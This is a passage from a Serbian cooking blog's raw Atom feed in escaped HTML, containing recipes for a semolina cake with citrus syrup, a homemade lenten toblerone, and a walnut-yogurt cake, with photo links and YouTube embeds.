je:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E2 jaja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Ečašice od 50 gr.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E2 čašice šećera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 čašica mleka\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 čašica ulja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 čašica griza\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 čašica brašna\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 čašica seckanih oraha\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1\/2 praška za pecivo\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPreliv:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmp7_5uxZxZY1GTwt-3x1lVvm8R7ilId3V_wXmPz2L7zEX35z8ckaB6yfLyslBfgwEpXL3xpItyUW8ZmgCfKReMNOgtELAsFdKET4nOCAytWWDdlvLrzZqL0EGTcCqUSvcoW-e05p51pGB4W6yeap7Cl1YgDIKOxsm1zaJrAva_DrPkaFPYbuwZvgWHk\/s4624\/20240202_185441.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmp7_5uxZxZY1GTwt-3x1lVvm8R7ilId3V_wXmPz2L7zEX35z8ckaB6yfLyslBfgwEpXL3xpItyUW8ZmgCfKReMNOgtELAsFdKET4nOCAytWWDdlvLrzZqL0EGTcCqUSvcoW-e05p51pGB4W6yeap7Cl1YgDIKOxsm1zaJrAva_DrPkaFPYbuwZvgWHk\/s320\/20240202_185441.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E150 gr šećera\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E100 ml vode\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E1\/2 soka pomorandze i limuna\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E1 šlag\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPriprema:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EUmutiti jaja sa šećerom dodati mleko, ulje, griz i brašno prosejano sa praškom za pecivo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EDodati još seckane orahe i sve dobro izjednačiti. Pleh 24 cm\u0026nbsp; može i manji obložiti pek papirom i sipati.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQavb0OWL3-i6iwegsAjBEjHnp_x5MpZR-xPjrV7aQH420tF08ohL5FsFFWCH-F9rP5EBptiM9Ydo4RUe6OHhzhJU20G3D87SAnPQ1NLrX3eK4M28FhWqNN091nmcZqmecUJUN7sUl21F0eVdJD1f60MwmbdM4pslv4O7aQldDFEh1yAmSdOzTHnPdY-k\/s4624\/20240202_185649.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQavb0OWL3-i6iwegsAjBEjHnp_x5MpZR-xPjrV7aQH420tF08ohL5FsFFWCH-F9rP5EBptiM9Ydo4RUe6OHhzhJU20G3D87SAnPQ1NLrX3eK4M28FhWqNN091nmcZqmecUJUN7sUl21F0eVdJD1f60MwmbdM4pslv4O7aQldDFEh1yAmSdOzTHnPdY-k\/s320\/20240202_185649.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EPeći na 200 strepeni C 30 minuta. Dok se kolač peče ušpinovati šećer i dodati sok narandže i limuna i ohladiti. Vruć kolač\u0026nbsp; izvaditi iz pleha i staviti u tanjir i preliti sirupom.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2h-nanPaVMFllhlDzx5sPqKF4KkrtqPqNUr0MBwuXFRtGcSuEcxrLvMRzPnRkhE_j5fDlAQihMhlRCKBBguHIjC8Zb3Pegp183wdwVm4beagPBuSOMSwOLYFyqbf8-3DGjM8VQnXe_waXf2sV14241nUXsBY8uALMjmegeNWLge91d0TVaup7o-5_vYA\/s4624\/20240202_185849.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2h-nanPaVMFllhlDzx5sPqKF4KkrtqPqNUr0MBwuXFRtGcSuEcxrLvMRzPnRkhE_j5fDlAQihMhlRCKBBguHIjC8Zb3Pegp183wdwVm4beagPBuSOMSwOLYFyqbf8-3DGjM8VQnXe_waXf2sV14241nUXsBY8uALMjmegeNWLge91d0TVaup7o-5_vYA\/s320\/20240202_185849.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EOhladiti potpuno\u0026nbsp; i premazati sa jednim šlagom ili preliti čokoladom Posuti seckanim orasima. Seći potpuno ohladjen najbolje da prenoći u frižideru\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=_yCXz6dvRlU\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_yCXz6dvRlU\" width=\"320\" youtube-src-id=\"_yCXz6dvRlU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EHvala na poseti!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/kodbakeugostima.blogspot.com\/feeds\/3402747276563950447\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2024\/02\/sjajan-brz-jeftin-kolac-sa-grizom-mere.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/3402747276563950447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/3402747276563950447"},{"rel":"alternate","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2024\/02\/sjajan-brz-jeftin-kolac-sa-grizom-mere.html","title":"Sjajan brz jeftin kolac sa grizom, mere sve na čašice"}],"author":[{"name":{"$t":"Bakina kuhinja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14001766765127015527"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEle6LrmQugGgu-UNRX75jBPQhd2GvZ6stRv_Dxl8lyJsbCZt7DqWfF-ZxCk7VWTmnYRXVq95PuJuNgSLCXZyLLpnQVhkknG6EF8HAI5dx6xIQgM_14FV3y6gwDRbHw\/s113\/logo+mala.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQitzC750CHEJwpt2EmXf5_HMlu_tqdB9OgSuE1OE2cmLU_uIxglntYoXXO1kR-BSIt_-gsznBUS8_4epacaI1OLcQSX3dnehfQEvhQfUUG1WGvpR10qQqM2bLf5YZlbFYdNj9vZ1y9HElQQHyhM72F0rd0WetkqQwpq544Y7TBnBEI1dRxmSy8XKpvfI\/s72-c\/20240202_185832.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8022587084696323597.post-7029137423772271256"},"published":{"$t":"2023-12-19T12:20:00.002+01:00"},"updated":{"$t":"2023-12-19T12:20:34.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deserti"}],"title":{"type":"text","$t":"Domaći posni toblerone, ovo je stvarno jako dobro oi puno izlazi"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003EDomaći posni toblerone, ovo je stvarno jako dobro\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003EPotrebno je:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLpaKJD1De7HCPQtVzxBqMbuXpmKuUx0QNayhpbTKWma13qqII9mTHGwcRFCacX3jxI2tfvx8wYK-M6OCFymvGl1A5MHid2HundZqjDTwzgh7rMq4WZ0IlNKU6HzTbj2gnNSw4tSlmYUZSgAMj97XDnYnZbDzMlm_EYVl7yE9J2QVV5bIz_2ztn27GLM\/s4624\/20231218_155106.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLpaKJD1De7HCPQtVzxBqMbuXpmKuUx0QNayhpbTKWma13qqII9mTHGwcRFCacX3jxI2tfvx8wYK-M6OCFymvGl1A5MHid2HundZqjDTwzgh7rMq4WZ0IlNKU6HzTbj2gnNSw4tSlmYUZSgAMj97XDnYnZbDzMlm_EYVl7yE9J2QVV5bIz_2ztn27GLM\/s320\/20231218_155106.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E150 gr cokolade\u003C\/div\u003E\u003Cdiv\u003E150 gr seckanih oraha ili lešnika\u003C\/div\u003E\u003Cdiv\u003E150 gr ml. posnog keksa\u003C\/div\u003E\u003Cdiv\u003E150 gr posnog margarina\u003C\/div\u003E\u003Cdiv\u003E2 pune kašike meda\u003C\/div\u003E\u003Cdiv\u003E50 g susama\u003C\/div\u003E\u003Cdiv\u003E150 g prah šecera\u003C\/div\u003E\u003Cdiv\u003EPo zelji preliti čokoladom\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPriprema:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRHpaKdKOZHvWxgWr_AZ0wvsCvK3XX8m9xzGYuG-jKBLyedSIMMg2QhY6qPGfC4wrbnCTZxipRqYr58OoCqI4MDYXcEpIB2g2nLsbpNx1LVACdN-yw4ewTl1V0x4sDwkCbLWb9wAqFeVzLEHgciprGWYUpnkxk36B5F01nWH3yhFp350qj9iC78KjnPnI\/s4624\/20231218_155146.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRHpaKdKOZHvWxgWr_AZ0wvsCvK3XX8m9xzGYuG-jKBLyedSIMMg2QhY6qPGfC4wrbnCTZxipRqYr58OoCqI4MDYXcEpIB2g2nLsbpNx1LVACdN-yw4ewTl1V0x4sDwkCbLWb9wAqFeVzLEHgciprGWYUpnkxk36B5F01nWH3yhFp350qj9iC78KjnPnI\/s320\/20231218_155146.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKalupe u kome će te sipati obložiti providnom folijom,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLcUm_NijT6L-LErq_TjStx293cwLaFkFhEP1QKpbDDc3ANMR7jtcGl30s5TbAvCve6EjejDNNdkhBPKPE_WOxnQUFVg5Dhx9MTZRKDrXNkzJt0pMsCzrCGT_w3Th6t3wO-LAGLLFVPrCi1a1yXmDNYFyfla2LOiaj7CQTwPZnra6Drc3zUs8K_iNFQNk\/s4624\/20231218_155250.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLcUm_NijT6L-LErq_TjStx293cwLaFkFhEP1QKpbDDc3ANMR7jtcGl30s5TbAvCve6EjejDNNdkhBPKPE_WOxnQUFVg5Dhx9MTZRKDrXNkzJt0pMsCzrCGT_w3Th6t3wO-LAGLLFVPrCi1a1yXmDNYFyfla2LOiaj7CQTwPZnra6Drc3zUs8K_iNFQNk\/s320\/20231218_155250.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqdKoB2XOuF_rdxmcdrigGEfpL9mr0UkXKr03ZED0cq6jYLlikm-5_4MqlWVOtazJyOlLguN5t3BNUijfV6kzYQdwA1pHNdAj4t1nJhnPvkwsezQsOakQsY_f97LaTuQbYxFgtHSoaoWVLqOIy0LHQUTbxMVO2YDnLn8e_Iz4s-CK0Sp6BQbT6KiaQOwU\/s4624\/20231218_155906.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqdKoB2XOuF_rdxmcdrigGEfpL9mr0UkXKr03ZED0cq6jYLlikm-5_4MqlWVOtazJyOlLguN5t3BNUijfV6kzYQdwA1pHNdAj4t1nJhnPvkwsezQsOakQsY_f97LaTuQbYxFgtHSoaoWVLqOIy0LHQUTbxMVO2YDnLn8e_Iz4s-CK0Sp6BQbT6KiaQOwU\/s320\/20231218_155906.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPotreban je trouglasti kalup, ja sam sipala u četvrtast i malo u trouglasti kalup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXXRZL-4qfmfSZelqv33YEx5ILmAsLr91DtHEOy64WnpoPKYDndHCwX_rtH01SOsvNj5bvlkgt23Pz8wF_mVtj1bO7TcQaeSnh9Hr9IqBBQsRTU_fNgIwzHx8EkRM8qtBF9y6TW5cexdzCeT3ZU4i98Xp9bIJ8_MXZg81POaqGO88F8VsN0uXqq7eDLg\/s4624\/20231218_160009.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXXRZL-4qfmfSZelqv33YEx5ILmAsLr91DtHEOy64WnpoPKYDndHCwX_rtH01SOsvNj5bvlkgt23Pz8wF_mVtj1bO7TcQaeSnh9Hr9IqBBQsRTU_fNgIwzHx8EkRM8qtBF9y6TW5cexdzCeT3ZU4i98Xp9bIJ8_MXZg81POaqGO88F8VsN0uXqq7eDLg\/s320\/20231218_160009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPritisnuti i izravnati, Ostaviti 1 sat u zamrzivaču, Seći i sladiti se.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HA0CFnesb4C94QhBJM_GQnnq9KOds2YAZ9gVkAjH3mGZ6De9oa94iqBXD5ULcGtTPIakSZg4bH5qTWyGyYFZgvzFcWACUvjtF2xJ0IBSgioHrPE-9_e3SYse_2Mb9ONeGKxz1eAgmYXgPStANsKQumjOpGRCAny15h8OrKYMo4kwiT882mNs5hGXM0\/s4624\/20231218_160132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HA0CFnesb4C94QhBJM_GQnnq9KOds2YAZ9gVkAjH3mGZ6De9oa94iqBXD5ULcGtTPIakSZg4bH5qTWyGyYFZgvzFcWACUvjtF2xJ0IBSgioHrPE-9_e3SYse_2Mb9ONeGKxz1eAgmYXgPStANsKQumjOpGRCAny15h8OrKYMo4kwiT882mNs5hGXM0\/s320\/20231218_160132.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EViše nego dobro\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/www.youtube.com\/watch?v=HwSMdc32sm4\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/HwSMdc32sm4\" width=\"320\" youtube-src-id=\"HwSMdc32sm4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EHvala na poseti!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/kodbakeugostima.blogspot.com\/feeds\/7029137423772271256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2023\/12\/domaci-posni-toblerone-ovo-je-stvarno.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/7029137423772271256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8022587084696323597\/posts\/default\/7029137423772271256"},{"rel":"alternate","type":"text/html","href":"https:\/\/kodbakeugostima.blogspot.com\/2023\/12\/domaci-posni-toblerone-ovo-je-stvarno.html","title":"Domaći posni toblerone, ovo je stvarno jako dobro oi puno izlazi"}],"author":[{"name":{"$t":"Bakina kuhinja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14001766765127015527"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfEle6LrmQugGgu-UNRX75jBPQhd2GvZ6stRv_Dxl8lyJsbCZt7DqWfF-ZxCk7VWTmnYRXVq95PuJuNgSLCXZyLLpnQVhkknG6EF8HAI5dx6xIQgM_14FV3y6gwDRbHw\/s113\/logo+mala.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLpaKJD1De7HCPQtVzxBqMbuXpmKuUx0QNayhpbTKWma13qqII9mTHGwcRFCacX3jxI2tfvx8wYK-M6OCFymvGl1A5MHid2HundZqjDTwzgh7rMq4WZ0IlNKU6HzTbj2gnNSw4tSlmYUZSgAMj97XDnYnZbDzMlm_EYVl7yE9J2QVV5bIz_2ztn27GLM\/s72-c\/20231218_155106.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8022587084696323597.post-699064988277834920"},"published":{"$t":"2023-12-15T08:12:00.002+01:00"},"updated":{"$t":"2023-12-15T08:13:34.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deserti"}],"title":{"type":"text","$t":"Ni sama nisam verovala koliko je ovaj kolac dobar  dok ga nisam probala , sad ga pravi stalno"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ENi sama nisam verovala koliko je ovaj kolac dobar\u0026nbsp; dok ga nisam probala , sad ga pravi stalno\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESUx3JJfgqSBuKMcuhw2XlSEL5Gwudbw7Mb-hx-XlZNMV0VDPTSDcw3rp0gi4ToeFXxe1ah86e-U7Up924R_mhps9KrKy7Lonie4Mu9CYFjVvXiAdugOWVmaTJtFScKFQfdXBPiXlP_YUjU_w8vRlXetHb4gPftJhUlxsh2ZXCtiQwIBL1phPLcq7VUE\/s4624\/20231214_132827.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESUx3JJfgqSBuKMcuhw2XlSEL5Gwudbw7Mb-hx-XlZNMV0VDPTSDcw3rp0gi4ToeFXxe1ah86e-U7Up924R_mhps9KrKy7Lonie4Mu9CYFjVvXiAdugOWVmaTJtFScKFQfdXBPiXlP_YUjU_w8vRlXetHb4gPftJhUlxsh2ZXCtiQwIBL1phPLcq7VUE\/s320\/20231214_132827.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPotrebno je:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E3 jaja\u003C\/div\u003E\u003Cdiv\u003E400 gr brasna\u003C\/div\u003E\u003Cdiv\u003E1 prašak za pecivo\u003C\/div\u003E\u003Cdiv\u003E1 kasika griza\u003C\/div\u003E\u003Cdiv\u003Ekorica limuna\u003C\/div\u003E\u003Cdiv\u003E100 ml jogurta\u003C\/div\u003E\u003Cdiv\u003E100 gr seckanih oraha\u003C\/div\u003E\u003Cdiv\u003E50 ml ulja\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPriprema:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUmutiti jaja sa šecerom, dodati brasno griz i prašak za pecivo,korica limuna,seckane orahe,\u0026nbsp; ulje i sve izjednaciti,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh29cS3rp7ri6mn0I8ZjRtlD19xW5R5cljRB5ZoDUxdXcJmeeOsfzrQKIF6slWH0BHBhgIZRwsS_ocDW-CgZSuFAp-posMquFT_DUkDpIXwWwlId2BdCXEXVq9_hSbKRGDTzesUeF1B4sZhM3Es8evcEmpJvl4tBfafe0Mnt5VfifbKNPpHleigBnljy0g\/s4624\/20231214_132754.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh29cS3rp7ri6mn0I8ZjRtlD19xW5R5cljRB5ZoDUxdXcJmeeOsfzrQKIF6slWH0BHBhgIZRwsS_ocDW-CgZSuFAp-posMquFT_DUkDpIXwWwlId2BdCXEXVq9_hSbKRGDTzesUeF1B4sZhM3Es8evcEmpJvl4tBfafe0Mnt5VfifbKNPpHleigBnljy0g\/s320\/20231214_132754.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPleh obložiti pek papirom i istresti i izravnati.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR2VR3CeREkj-hgh1jr9vsRtFCLPMbJm7fx8Fc6jSAuXtH-gB9pF-uYXvfq7fz17o6rKi2F8qNb49fVZsTxlusFgseP_ltjk0W7fMranPHuAFqkmR3Z5uuDSu8mXu8lqpiDJ3DJb5WFMvk35DRSDjOvjxrJQTej2bMiMwe-_Y9oMQkqvssQ9VRySRUPo\/s4624\/20231214_132740.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" 